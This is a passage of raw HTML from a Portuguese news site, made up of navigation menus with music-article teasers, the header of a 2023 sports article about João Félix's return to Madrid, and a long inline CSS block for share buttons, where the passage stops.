        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "801";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/17/joana-marques-leva-em-sede-propria-a-braga/"  rel="bookmark" class="td-image-wrap " title="Joana Marques Leva “Em Sede Própria” a Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-74-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Joana Marques Leva “Em Sede Própria” a Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/17/joana-marques-leva-em-sede-propria-a-braga/"  rel="bookmark" title="Joana Marques Leva “Em Sede Própria” a Braga">Joana Marques Leva “Em Sede Própria” a Braga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/17/silence-4-tres-decadas-depois-uma-noite-que-ficara-na-historia/"  rel="bookmark" class="td-image-wrap " title="Silence 4: Três Décadas Depois, Uma Noite Que Ficará na História" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/img_0007-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/11/img_0007-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/11/img_0007-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Silence 4: Três Décadas Depois, Uma Noite Que Ficará na História" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/17/silence-4-tres-decadas-depois-uma-noite-que-ficara-na-historia/"  rel="bookmark" title="Silence 4: Três Décadas Depois, Uma Noite Que Ficará na História">Silence 4: Três Décadas Depois, Uma Noite Que Ficará na História</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-62503" class="td-post-template-3 post-62503 post type-post status-publish format-standard has-post-thumbnail hentry category-desporto tag-atletico-madrid tag-joao-felix-2 td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Desporto" class="entry-crumb" href="https://pressnet.pt/category/desporto/">Desporto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Espanhóis falam em &#8220;banho de realidade&#8221; no regresso de Félix a Madrid</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2022/09/joao-felix.jpg" data-caption=""><img width="1000" height="600" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2022/09/joao-felix.jpg" srcset="https://pressnet.pt/app/uploads/2022/09/joao-felix.jpg 1000w, https://pressnet.pt/app/uploads/2022/09/joao-felix-300x180.jpg 300w, https://pressnet.pt/app/uploads/2022/09/joao-felix-768x461.jpg 768w, https://pressnet.pt/app/uploads/2022/09/joao-felix-696x418.jpg 696w, https://pressnet.pt/app/uploads/2022/09/joao-felix-700x420.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" alt="" title="joao felix"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/">Desporto</a></li></ul>                <h1 class="entry-title">Espanhóis falam em &#8220;banho de realidade&#8221; no regresso de Félix a Madrid</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao-e2/">Redação E2</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-10T14:30:57+00:00" >July 10, 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg 